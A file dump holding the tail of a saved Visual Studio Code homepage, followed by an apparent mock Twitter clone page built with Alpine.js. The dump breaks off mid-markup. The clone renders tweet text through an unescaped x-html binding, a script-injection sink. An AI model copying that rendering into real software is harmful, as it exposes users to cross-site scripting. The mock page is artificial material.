                <div class="secondary-value-prop">
                    <p><a href="https://code.visualstudio.com/docs/copilot/copilot-chat" rel="noopener" class="value-prop-bold">Copilot Chat</a> understands the context of your code, workspace,
                        extensions, settings, and more.</p>
                </div>
                <div class="secondary-value-prop">
                    <p><a href="https://code.visualstudio.com/docs/copilot/getting-started#_refactor-your-code-through-ai-chat" rel="noopener" class="value-prop-bold">Inline Chat</a> enables you to iteratively generate edits
                        and get answers to quick questions, directly on your code.</p>
                </div>
            </div>
            <div class="col-sm-6 col-lg-8">
                <img id="completions-dark" src="./index_files/swimlane-copilot.png" class="swimlane-image dark" loading="lazy" alt="GitHub Copilot suggesting a code change">
                <img id="completions-light" src="./index_files/swimlane-copilot-light.png" class="swimlane-image light" loading="lazy" alt="GitHub Copilot suggesting a code change">
            </div>
        </div>
    </div>

    <div class="swimlane row">
        <div>
            <div class="col-sm-6 col-lg-4">
                <h2>Code in any language</h2>
                <p>VS Code supports almost every major programming language. Several ship in the box, like JavaScript, TypeScript, CSS, and HTML, but extensions for others can be found in the VS Code Marketplace.</p>
            </div>
                <div class="languages col-sm-6 col-lg-8">
                    <div><img src="./index_files/language-js.png" alt="JavaScript icon"><code>JavaScript</code></div>
                    <div><img src="./index_files/language-ts.png" alt="TypeScript icon"><code>TypeScript</code></div>
                    <div><img src="./index_files/language-python.png" alt="Python icon"><code>Python</code></div>
                    <div><img src="./index_files/language-cs.png" alt="C# icon"><code>C#</code></div>
                    <div><img src="./index_files/language-cpp.png" alt="C++ icon"><code>C++</code></div>
                    <div><img src="./index_files/language-html.png" alt="HTML icon"><code>HTML</code></div>
                    <div><img src="./index_files/language-java.png" alt="Java icon"><code>Java</code></div>
                    <div><img src="./index_files/language-json.png" alt="JSON icon"><code>JSON</code></div>
                    <div><img src="./index_files/language-php.png" alt="PHP icon"><code>PHP</code></div>
                    <div><img src="./index_files/language-markdown.png" alt="Markdown icon"><code>Markdown</code></div>
                    <div><img src="./index_files/language-powershell.png" alt="Powershell icon"><code>Powershell</code></div>
                    <div><img src="./index_files/language-yaml.png" alt="YAML icon"><code>YAML</code></div>
                </div>
            </div>
        </div>

        <div class="extensions-container row">
            <div class="extensions-container-content row">
                <div class="col-sm-6 col-lg-4">
                    <h2>Code with Extensions</h2>
                    <p>Whether you're a beginner or an expert, we've got you covered. Choose from hundreds of extensions to power up your VS Code experience.</p>
                    <a href="https://code.visualstudio.com/docs/editor/extension-marketplace" rel="noopener">Learn more about extensions</a>
                </div>
                <div class="col-sm-6 col-lg-8">
                    <div class="extensions-grid-container">
                        <div class="extensions-grid">
                            <a href="https://marketplace.visualstudio.com/items?itemName=ms-python.python" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/python-extension.png" loading="lazy" alt="Python extension icon">
                                <div class="extension-tile-details">
                                    <h3>Python</h3>
                                    <p>Adds rich language support for Python</p>
                                </div>
                            </a>
                            <a href="https://marketplace.visualstudio.com/items?itemName=GitHub.copilot" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/copilot-extension.png" loading="lazy" alt="GitHub Copilot extension icon">
                                <div class="extension-tile-details">
                                    <h3>GitHub Copilot</h3>
                                    <p>Your AI pair programmer</p>
                                </div>
                            </a>
                            <a href="https://marketplace.visualstudio.com/items?itemName=ms-vscode.cpptools" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/c-extension.png" loading="lazy" alt="C/C extension icon">
                                <div class="extension-tile-details">
                                    <h3>C/C++</h3>
                                    <p>Adds rich language support for C/C++</p>
                                </div>
                            </a>
                        </div>
                        <div class="extensions-grid">
                            <a href="https://marketplace.visualstudio.com/items?itemName=ms-toolsai.jupyter" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/jupyter-extension.png" loading="lazy" alt="Jupyter extension icon">
                                <div class="extension-tile-details">
                                    <h3>Jupyter</h3>
                                    <p>Language support for Jupyter Notebooks</p>
                                </div>
                            </a>
                            <a href="https://marketplace.visualstudio.com/items?itemName=eamodio.gitlens" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/gitlens-extension.png" loading="lazy" alt="GitLens extension icon">
                                <div class="extension-tile-details">
                                    <h3>GitLens</h3>
                                    <p>Supercharge your Git experience</p>
                                </div>
                            </a>
                            <a href="https://marketplace.visualstudio.com/items?itemName=ms-dotnettools.csdevkit" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/cs-dev-kit-extension.png" loading="lazy" alt="C# Dev Kit extension icon">
                                <div class="extension-tile-details">
                                    <h3>C# Dev Kit</h3>
                                    <p>Powerful tools for your C# environment</p>
                                </div>
                            </a>
                        </div>
                        <div class="extensions-grid">
                            <a href="https://marketplace.visualstudio.com/items?itemName=GitHub.codespaces" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/github-pull-requests-extension.png" loading="lazy" alt="GitHub Codespaces extension icon">
                                <div class="extension-tile-details">
                                    <h3>GitHub Codespaces</h3>
                                    <p>Fully configured dev environments in the cloud</p>
                                </div>
                            </a>
                            <a href="https://marketplace.visualstudio.com/items?itemName=GitHub.vscode-pull-request-github" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/github-pull-requests-extension.png" loading="lazy" alt="GitHub Pull Requests extension icon">
                                <div class="extension-tile-details">
                                    <h3>GitHub Pull Requests</h3>
                                    <p>Collaborate on issues and pull requests</p>
                                </div>
                            </a>
                            <a href="https://marketplace.visualstudio.com/items?itemName=ms-vscode-remote.vscode-remote-extensionpack" target="_blank" rel="noopener" class="extension-tile">
                                <img src="./index_files/remote-extension.png" loading="lazy" alt="Remote Development extension icon">
                                <div class="extension-tile-details">
                                    <h3>Remote Development</h3>
                                    <p>Open folders in a container on a remote machine</p>
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="extensions-grid-caption">
                        <p>View 50k+ extensions in the <a href="https://marketplace.visualstudio.com/vscode" rel="noopener" target="_blank">Extension Marketplace</a></p>
                    </div>
                </div>
        </div>
        </div>

        <div class="swimlane row">
            <div>
                <div class="col-sm-6 col-lg-4">
                    <div class="value-prop-intro">
                    <h2>Fully customizable</h2>
                    <p>Customize your VS Code UI and layout so that it fits your coding style.</p>
                    </div>
                    <div class="secondary-value-prop">
                        <p><a href="https://code.visualstudio.com/docs/getstarted/themes" rel="noopener">Color themes</a> let you modify the colors in VS Code's user interface to suit your preferences and work environment.</p>
                    </div>
                    <div class="secondary-value-prop">
                        <p><a href="https://code.visualstudio.com/docs/getstarted/settings#_settings-sync" rel="noopener" class="value-prop-bold">Settings Sync</a> enables you to share your user settings across your VS Code instances with the Settings Sync feature.</p>
                    </div>
                    <div class="secondary-value-prop">
                        <p><a href="https://code.visualstudio.com/docs/editor/profiles" rel="noopener" class="value-prop-bold">Profiles</a> let you create sets of customizations and quickly switch between them or share them with others.</p>                        
                    </div>
                </div>
                <div class="col-sm-6 col-lg-8">
                    <img src="./index_files/swimlane-customized.png" class="swimlane-image dark" loading="lazy" alt="Selecting the GitHub Dark theme with a quick pick">
                    <img src="./index_files/swimlane-customized-light.png" class="swimlane-image light" loading="lazy" alt="Selecting the GitHub Dark theme with a quick pick">
                </div>
            </div>
        </div>

        <div class="swimlane row">
            <div>
                <div class="col-sm-6 col-lg-4">
                    <div class="value-prop-intro">
                    <h2>Code anywhere</h2>
                    <p>Code wherever you're most productive, whether you're connected to the cloud, a remote repository, or in the browser with VS Code for the Web (vscode.dev).</p>
                    </div>
                    <div class="secondary-value-prop">
                        <p><a href="https://code.visualstudio.com/docs/sourcecontrol/overview" rel="noopener">Built-in Source Control</a> empowers you with Git support out-of-the-box. Many other source control providers are available through extensions.</p>
                    </div>
                    <div class="secondary-value-prop">
                        <p><a href="https://code.visualstudio.com/docs/remote/codespaces" rel="noopener" class="value-prop-bold">GitHub Codespaces</a> provides cloud-powered development environments for any activity - whether it's a long-term project, or a short-term task like reviewing a pull request.</p>
                    </div>
                </div>
                <div class="col-sm-6 col-lg-8">
                    <img src="./index_files/swimlane-anywhere.png" class="swimlane-image dark" loading="lazy" alt="vscode.dev in an Edge browser tab">
                    <img src="./index_files/swimlane-anywhere-light.png" class="swimlane-image light" loading="lazy" alt="vscode.dev in an Edge browser tab">
                </div>
            </div>
        </div>

		<div class="row">
			<div class="secondary-tagline col-sm-12">
				<h2>Code with rich features</h2>
				<p>There's a lot more to an editor. Whether it's using built-in features or rich extensions, there's something for everyone.</p>
			</div>
			<div class="feature-grid col-sm-12">
				<a href="https://code.visualstudio.com/docs/terminal/basics" class="feature-card">
					<img src="./index_files/codicon-terminal.svg" alt="terminal icon">
					<h3 class="feature-card-title">Integrated terminal</h3>
					<p>Use your favorite shell whether it's zsh, pwsh, or git bash, all inside the editor.
					</p>
				</a>
				<a href="https://code.visualstudio.com/docs/editor/debugging" class="feature-card">
					<img src="./index_files/codicon-debug.svg" alt="debug icon">
					<h3 class="feature-card-title">Run code</h3>
					<p>Run and debug your code without leaving your editor.</p>
				</a>
				<a href="https://code.visualstudio.com/docs/sourcecontrol/overview" class="feature-card">
					<img src="./index_files/codicon-version-control.svg" alt="branching icon">
					<h3 class="feature-card-title">Version control</h3>
					<p>Built-in support for git and many other source control providers.</p>
				</a>
				<a href="https://code.visualstudio.com/docs/editor/tasks" class="feature-card">
					<img src="./index_files/codicon-build-tasks.svg" alt="tools icon">
					<h3 class="feature-card-title">Build tasks</h3>
					<p>Run tools and analyze their results from within VS Code.</p>
				</a>
				<a href="https://code.visualstudio.com/updates/v1_66#_local-history" class="feature-card">
					<img src="./index_files/codicon-local-history.svg" alt="history icon">
					<h3 class="feature-card-title">Local history</h3>
					<p>Never lose your changes with automatically tracked local history.</p>
				</a>
				<a href="https://code.visualstudio.com/docs/getstarted/themes" class="feature-card">
					<img src="./index_files/codicon-themes.svg" alt="palette icon">
					<h3 class="feature-card-title">Themes</h3>
					<p>Your theme is an extension of your personality. Add some flair to your editor and add your touch.</p>
				</a>
				<a href="https://code.visualstudio.com/docs/editor/accessibility" class="feature-card">
					<img src="./index_files/codicon-accessibility.svg" alt="keyboard icon">
					<h3 class="feature-card-title">Accessibility</h3>
					<p>Optimized experience for screen readers, high contrast themes, and keyboard-only navigation.</p>
				</a>
				<a href="https://code.visualstudio.com/docs/editor/vscode-web" class="feature-card">
					<img src="./index_files/codicon-web.svg" alt="globe icon">
					<h3 class="feature-card-title">Web support</h3>
					<p>Whether you are on your phone, tablet, or desktop, you can access your code from anywhere.</p>
				</a>
			</div>
		</div>
	</div>

    
</div>
			</div>
	

	<footer role="contentinfo" class="container">
		<div class="footer-container">
			<div class="footer-row">
				<div class="footer-social">
					<ul class="links">
						<li>
							<a href="https://go.microsoft.com/fwlink/?LinkID=533687"><img src="./index_files/x-icon.svg" class="x-icon" alt="Follow us on X"></a>
						</li>
						<li>
							<a href="https://github.com/microsoft/vscode"><img src="./index_files/github-icon.svg" alt="VS Code on Github"></a>
						</li>
						<li>
							<a href="https://www.youtube.com/@code"><img src="./index_files/youtube-icon.svg" alt="VS Code on YouTube"></a>
						</li>
						<script>
							function manageConsent() {
								if (siteConsent && siteConsent.isConsentRequired) {
									siteConsent.manageConsent();
								}
							}
						</script>
					</ul>
					<a id="footer-microsoft-link" class="microsoft-logo" href="https://www.microsoft.com/">
						<img src="./index_files/microsoft.svg" alt="Microsoft homepage">
					</a>
				</div>
			</div>
			<div class="footer-row">
				<ul class="links">
					<li><a id="footer-support-link" href="https://support.serviceshub.microsoft.com/supportforbusiness/create?sapId=d66407ed-3967-b000-4cfb-2c318cad363d" target="_blank" rel="noopener">Support</a></li>
					<li><a id="footer-privacy-link" href="https://go.microsoft.com/fwlink/?LinkId=521839" target="_blank" rel="noopener">Privacy</a></li>
					<li style="display: none;"><a id="footer-cookie-link" style="cursor: pointer;" onclick="manageConsent()" target="_blank" rel="noopener">Manage Cookies</a></li>
					<li><a id="footer-terms-link" href="https://www.microsoft.com/legal/terms-of-use" target="_blank" rel="noopener">Terms of Use</a></li>
					<li><a id="footer-license-link" href="https://code.visualstudio.com/License" target="_blank" rel="noopener">License</a></li>
				</ul>
			</div>
		</div>
	</footer>
	<script src="./index_files/index.js.download"></script>

	

	<script type="application/ld+json">
		{
			"@context" : "http://schema.org",
			"@type" : "SoftwareApplication",
			"name" : "Visual Studio Code",
			"softwareVersion": "1.94",
			"offers": {
				"@type": "Offer",
				"price": "0",
				"priceCurrency": "USD"
			},
			"applicationCategory": "DeveloperApplication",
			"applicationSubCategory": "Text Editor",
			"alternateName": "VS Code",
			"datePublished": "2021-11-03",
			"operatingSystem": "Mac, Linux, Windows",
			"logo": "https://code.visualstudio.com/assets/apple-touch-icon.png",
			"screenshot": "https://code.visualstudio.com/assets/home/home-screenshot-win.png",
			"releaseNotes": "https://code.visualstudio.com/updates",
			"downloadUrl": "https://code.visualstudio.com/download",
			"license": "https://code.visualstudio.com/license",
			"softwareRequirements": "https://code.visualstudio.com/docs/supporting/requirements",
			"url" : "https://code.visualstudio.com",
			"author": {
				"@type": "Organization",
				"name": "Microsoft"
			},
			"publisher": {
				"@type": "Organization",
				"name": "Microsoft"
			},
			"maintainer": {
				"@type": "Organization",
				"name": "Microsoft"
			},
			"potentialAction": {
				"@type": "SearchAction",
				"target": "https://code.visualstudio.com/Search?q={search_term_string}",
				"query-input": "required name=search_term_string"
			},
			"sameAs" : [
				"https://en.wikipedia.org/wiki/Visual_Studio_Code",
				"https://twitter.com/code",
				"https://www.youtube.com/code",
				"https://www.tiktok.com/@vscode",
				"https://github.com/microsoft/vscode"
			]
		}
	</script>

</body></html>
</file>


<file: twitter/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/svg" href="/img/svg/twitter_logo.svg"/>
    <title>Twitter Personal Messages</title>

    <link rel="stylesheet" href="css/tailwind.min.css">
	<script src="js/alpine.js" defer></script>
    <style>
		[x-cloak] {
			display: none;
		}
    </style>

</head>

<body class="antialiased sans-serif bg-gray-200">
	<div x-data="app()" x-cloak>
		<div class="bg-white shadow">
			<div class="container mx-auto px-4 py-2 md:py-3">
				<div class="flex justify-between items-center">
					<div class="text-lg md:text-xl font-bold text-gray-800">Twitter</div>
					<div class="relative" x-data="{ open: false }" x-cloak>
						<div @click="open = !open"
							class="cursor-pointer font-bold w-10 h-10 bg-blue-200 text-blue-600 flex items-center justify-center rounded-full">
							A
						</div>

						<div x-show.transition="open" @click.away="open = false"
							class="absolute top-0 mt-12 right-0 w-48 bg-white py-2 shadow-md border border-gray-100 rounded-lg z-40">
							<a href="#" class="block px-4 py-2 text-gray-600 hover:bg-gray-100 hover:text-blue-600">Edit
								Profile</a>
							<a href="#"
								class="block px-4 py-2 text-gray-600 hover:bg-gray-100 hover:text-blue-600">Account
								Settings</a>
							<a href="#" class="block px-4 py-2 text-gray-600 hover:bg-gray-100 hover:text-blue-600">Sign
								Out</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container mx-auto px-4 py-10">
			<div class="md:flex -mx-4">
				<div class="md:w-3/4 px-4">
					<div class="bg-white rounded-lg shadow p-6 mb-8">
						<div class="flex w-full">
							<div class="flex-shrink-0 mr-5">
								<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
									<span x-text="generateAvatarFromName('Current User')" class="uppercase text-gray-700"></span>
								</div>
							</div>
							<div class="flex-1">
								<textarea x-model="tweetText" 
									class="mb-2 bg-gray-200 focus:outline-none focus:shadow-outline focus:bg-white border border-transparent rounded-lg py-2 px-4 block w-full appearance-none leading-normal placeholder-gray-700" 
									:class="{'border border-red-500': tweetIsOutOfRange() && tweetText.length != 0 }"
									rows="3"
									placeholder="What's happening..."></textarea>

									<div class="relative w-auto mb-2 border rounded-lg relative bg-gray-100 mb-4 shadow-inset overflow-hidden" x-show="images.length > 0">
										<div class="gg-container">
											<div class="gg-box square-gallery" style="margin: 0">
												<template x-for="image in images">
													<img class="object-cover w-full" :src="image" />
												</template>
											</div>
										</div>
										<div @click="images = []; document.getElementById('fileInput').value = ''" class="shadow cursor-pointer absolute top-0 right-0 p-2 mr-2 mt-2 rounded-full bg-gray-600">
											<svg class="h-6 w-6 text-gray-100"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
												<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
											  </svg>								  
										</div>
									</div>
			
									<input multiple name="photo" id="fileInput" accept="image/*" class="hidden" type="file" @change="let files = document.getElementById('fileInput').files; 
										for (var i = 0; i < files.length; i++) {
												var reader = new FileReader();
												reader.onload = (e) => images.push(e.target.result);
												reader.readAsDataURL(files[i]);
										}
									">
									
									<div class="flex justify-between items-center">
										<div>
											<label 
												for="fileInput"
												type="button"
												class="-ml-2 cursor-pointer inine-flex justify-between items-center focus:outline-none p-2 rounded-full text-gray-500 bg-white hover:bg-gray-200"
											>
												<svg class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
												<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 16l4.586-4.586a2 2 0 012.828 0L16 16m-2-2l1.586-1.586a2 2 0 012.828 0L20 14m-6-6h.01M6 20h12a2 2 0 002-2V6a2 2 0 00-2-2H6a2 2 0 00-2 2v12a2 2 0 002 2z"/>
												  </svg>  
											</label>
										</div>
										<div>
											<span :class="{ 'text-red-600': charactersRemaining() <= 20 && charactersRemaining() > 10, 'text-red-400': charactersRemaining() <= 10 }" class="mr-3 text-sm text-gray-600" x-text="charactersRemaining()"></span>
			
											<button
												@click="saveTweet()"
												:disabled="(tweetText == '') || tweetIsOutOfRange()"
												:class="{'cursor-not-allowed opacity-50': (tweetText == '') || tweetIsOutOfRange()}"
												type="button"
												class="w-32 focus:outline-none border border-transparent py-2 px-5 rounded-lg shadow text-center text-white bg-blue-500 hover:bg-blue-600 font-medium" 
											>Tweet</button>
										</div>
									</div>
							</div>
						</div>

					</div>

					<ul class="bg-white rounded-lg shadow mb-8">
						<template x-for="(tweet, tweetIndex) in tweets" :key="tweetIndex">	
							<div>
								<li class="px-6 py-5" :class="{'border-b border-gray-200': (tweetIndex + 1) != tweets.length }">
									<div class="flex w-full">
										<div class="flex-shrink-0 mr-5">
											<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
												<span x-text="generateAvatarFromName(tweet.name)" class="uppercase text-gray-700"></span>
											</div>
										</div>
										<div class="flex-1">
											<div>
												<strong class="font-bold text-gray-800 mr-2" x-text="tweet.name"></strong> 
												<span x-text="tweet.username" class="text-gray-600"></span>
												<span class="mx-1 text-gray-500">&bull;</span>
												<span class="text-gray-600" x-text="formatDate(tweet.date)"></span>
											</div>

											<div class="mb-4">
												<p x-html="tweet.tweet" class="text-gray-700"></p>
											</div>
											 
											<div class="relative w-auto mb-2 border rounded-lg relative bg-gray-100 mb-4 shadow-inset overflow-hidden" x-show="tweet.tweet_images.length > 0">

												<div class="gg-container">
													<div class="gg-box square-gallery" style="margin: 0">
														<template x-for="image in tweet.tweet_images"> 
															<img class="object-cover w-full" :src="image" />	 
														</template>
													</div>
												</div>
											</div>

											<div class="flex items-center w-full">
												<div class="w-1/4 flex items-center">
													<div class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 12h.01M12 12h.01M16 12h.01M21 12c0 4.418-4.03 8-9 8a9.863 9.863 0 01-4.255-.949L3 20l1.395-3.72C3.512 15.042 3 13.574 3 12c0-4.418 4.03-8 9-8s9 3.582 9 8z"/>
														</svg>													  
													</div>
												</div>
												<div class="w-1/4 flex items-center">
													<div @click="retweet(tweetIndex, tweet.retweets)" class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg class="h-6 w-6" :class="{'text-gray-500': tweet.hasBeenRetweeted == false, 'text-green-500': tweet.hasBeenRetweeted == true }"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4"/>
														</svg>													  
													</div>
													<div x-text="tweet.retweets" class="ml-1 leading-none inline-flex" :class="{'text-gray-600': tweet.hasBeenRetweeted == false, 'text-green-600': tweet.hasBeenRetweeted == true}"></div>
												</div>

												<div class="w-1/4 flex items-center">
													<div @click="likeTweet(tweetIndex)" class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg x-show="tweet.hasBeenLiked == false" class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"/>
														</svg>

														<svg x-show="tweet.hasBeenLiked == true" class="h-6 w-6 text-red-500"  viewBox="0 0 20 20" fill="currentColor">  <path fill-rule="evenodd" d="M3.172 5.172a4 4 0 015.656 0L10 6.343l1.172-1.171a4 4 0 115.656 5.656L10 17.657l-6.828-6.829a4 4 0 010-5.656z" clip-rule="evenodd"/></svg>
													</div>
													<div x-text="tweet.likes" class="ml-1 text-gray-600 leading-none inline-flex" :class="{'text-gray-600': tweet.hasBeenLiked == false, 'text-red-600': tweet.hasBeenLiked == true}"></div>
												</div>

												<div class="w-1/4 flex items-center">
													<div class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 16v1a3 3 0 003 3h10a3 3 0 003-3v-1m-4-8l-4-4m0 0L8 8m4-4v12"/>
														</svg>
													</div>
												</div>	
											</div>
										</div>
									</div>
								</li>
							</div>
						</template>
					</ul>
				</div>

				<div class="md:w-1/3 px-4">
					<ul class="bg-white rounded-lg shadow mb-8">
						<li class="px-6 py-3 border-b border-gray-200">
							<div class="font-bold text-gray-800">Who to follow</div>
						</li>
						<template x-for="(followersSuggestion, followersSuggestionIndex) in followersSuggestions" :key="followersSuggestionIndex">	
							<li class="px-6 py-3" :class="{'border-b border-gray-200': (followersSuggestionIndex + 1) != followersSuggestions.length }">
								<div class="flex w-full">
									<div class="flex-shrink-0 mr-5">
										<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
											<span x-text="generateAvatarFromName(followersSuggestion.name)" class="uppercase text-gray-700"></span>
										</div>
									</div>
									<div class="flex-1 flex flex-row justify-between items-center">
										<div>
											<p x-text="followersSuggestion.name" class="text-gray-700"></p> 
											<p x-text="followersSuggestion.username" class="text-gray-500"></p>
										</div> 
										<div>
											<button
												@click="follow(followersSuggestion.username)"
												class="focus:outline-none py-1 px-4 rounded-full shadow-sm text-center text-blue-600 bg-white hover:bg-blue-100 font-medium border border-blue-200" 
											>Follow</button>
										</div>
									</div>
								</div>
							</li>
						</template>
					</ul>

					<ul class="bg-white rounded-lg shadow mb-8">
						<li class="px-6 py-3 border-b border-gray-200">
							<div class="font-bold text-gray-800">Following</div>
						</li>
						<template x-for="(following, followingIndex) in followings" :key="followingIndex">	
							<li class="px-6 py-3" :class="{'border-b border-gray-200': (followingIndex + 1) != followings.length }">
								<div class="flex w-full">
									<div class="flex-shrink-0 mr-5">
										<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
											<span x-text="generateAvatarFromName(following.name)" class="uppercase text-gray-700"></span>
										</div>
									</div>
									<div class="flex-1 flex flex-row justify-between items-center">
										<div>
											<p x-text="following.name" class="text-gray-700"></p> 
